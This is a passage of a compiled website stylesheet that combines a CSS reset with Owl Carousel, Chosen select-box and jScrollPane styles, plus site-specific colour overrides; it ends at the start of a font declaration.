 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  /* 2 */
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/**
 * Owl Carousel v2.1.1
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item .product-card__img img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  display: none;
}
.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  -moz-animation-duration: 1000ms;
  -o-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  -moz-animation-name: fadeOut;
  -o-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("/local/2016/css/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  -webkit-transition: -webkit-transform 100ms ease;
  -o-transition: -o-transform 100ms ease;
  -moz-transition: transform 100ms ease, -moz-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease, -moz-transform 100ms ease, -o-transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
  -ms-transform: scale(1.3, 1.3);
  -moz-transform: scale(1.3, 1.3);
  -o-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.5.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.chosen-container * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  left: -9999px;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}
.chosen-container.chosen-with-drop .chosen-drop {
  left: 0;
}
.chosen-container a {
  cursor: pointer;
}
.chosen-container .search-choice .group-name,
.chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999;
}
.chosen-container .search-choice .group-name:after,
.chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top;
}
/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #fff;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));
  background: -webkit-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), to(#f4f4f4));
  background: -moz-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -o-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px;
}
.chosen-container-single .chosen-default {
  color: #999;
}
.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px;
}
.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}
.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px;
}
.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px;
}
.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%;
}
.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 0px 2px;
}
.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap;
}
.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.chosen-container-single .chosen-drop {
  margin-top: -1px;
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box;
}
.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px;
}
/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch;
}
.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none;
}
.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer;
}
.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default;
}
.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -moz-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -o-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff;
}
.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4;
}
.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default;
}
.chosen-container .chosen-results li.group-option {
  padding-left: 15px;
}
.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline;
}
/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto !important;
  height: 1%;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -o-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: linear-gradient(#eeeeee 1%, #ffffff 15%);
  cursor: text;
}
.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none;
}
.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}
.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  -webkit-background-size: 100% 19px;
  -moz-background-size: 100% 19px;
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default;
}
.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px;
}
.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  color: #666;
}
.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4;
}
.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px;
}
.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0;
}
.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default;
}
/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: -o-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: linear-gradient(#eeeeee 20%, #ffffff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  -moz-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
}
.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent;
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px;
}
.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important;
}
/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default;
}
.chosen-disabled .chosen-single {
  cursor: default;
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default;
}
/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right;
}
.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0;
}
.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl;
}
.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px;
}
.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px;
}
.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px;
}
.chosen-rtl .chosen-choices li {
  float: right;
}
.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl;
}
.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px;
}
.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px;
}
.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
  left: 9999px;
}
.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0;
}
.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0;
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none;
}
.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  direction: rtl;
}
.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px;
}
.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px;
}
/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url('/local/2016/css/chosen-sprite@2x.png') !important;
    -webkit-background-size: 52px 37px !important;
    -moz-background-size: 52px 37px !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important;
  }
}
/* @end */
.chosen-container {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #ffffff;
  text-transform: uppercase;
}
.chosen-container .chosen-single {
  padding: 0 30px 0 5px;
  background: none;
  background-color: #25262a;
  color: #ffffff;
  height: 20px;
  line-height: 2rem;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  position: relative;
}
.chosen-container .chosen-single:after {
  content: "";
  display: block;
  position: absolute;
  right: 7px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3px 3px 0 3px;
  border-color: #ffffff transparent transparent transparent;
}
.chosen-container .chosen-single:hover {
  background-color: #e463a0;
}
.chosen-container .chosen-single span {
  margin: 0;
  overflow: visible;
}
.chosen-container .chosen-results {
  max-height: auto;
  margin: 0;
  padding: 20px 55px 20px 20px;
}
.chosen-container .chosen-results li {
  margin-bottom: 20px;
  color: #ffffff;
  font-size: 1.4rem;
  letter-spacing: normal;
  text-transform: none;
  padding: 0;
  word-wrap: normal;
  white-space: nowrap;
}
.chosen-container .chosen-results li:last-child {
  margin-bottom: 0;
}
.chosen-container .chosen-results li.highlighted {
  color: #25262a;
  background: none;
}
.chosen-container .chosen-results li.result-selected {
  padding-left: 15px;
  position: relative;
  color: #ffffff;
}
.chosen-container .chosen-results li.result-selected:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 29px;
  height: 1px;
  background-color: #ffffff;
}
.chosen-container-active.chosen-with-drop .chosen-single {
  background-image: none;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.chosen-container.chosen-with-drop .chosen-drop {
  left: initial;
  right: 0;
}
.chosen-container-single .chosen-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 0;
  width: auto;
  border-top: 1px solid #f3f3f3;
}
.chosen-container-single .chosen-single abbr,
.chosen-container-single .chosen-single div b,
.chosen-container-single .chosen-search input[type="text"],
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close,
.chosen-rtl .chosen-search input[type="text"] {
  background: none;
}
/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */
.jspContainer {
  overflow: hidden;
  position: relative;
}
.jspPane {
  position: absolute;
}
.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 0;
  width: 16px;
  height: 100%;
  background: red;
}
.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
}
.jspCap {
  display: none;
}
.jspHorizontalBar .jspCap {
  float: left;
}
.jspTrack {
  background: #dde;
  position: relative;
}
.jspDrag {
  background: #bbd;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
}
.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
}
.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  padding: 0;
  margin: 0;
}
.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
}
.jspVerticalBar .jspArrow {
  height: 16px;
}
.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
}
.jspVerticalBar .jspArrow:focus {
  outline: none;
}
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrow,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrow {
  height: 20px;
  width: 100px;
  margin-top: -8px;
  background: url("/local/2016/img/sprite-slider-arrows.png") 0 0 no-repeat;
}
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled {
  background-position: 0 0;
}
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled {
  background-position: 0 -20px;
}
.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
}
/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
  margin: 0 -3px 0 0;
}
@font-face {
  font-family: 'rouble';
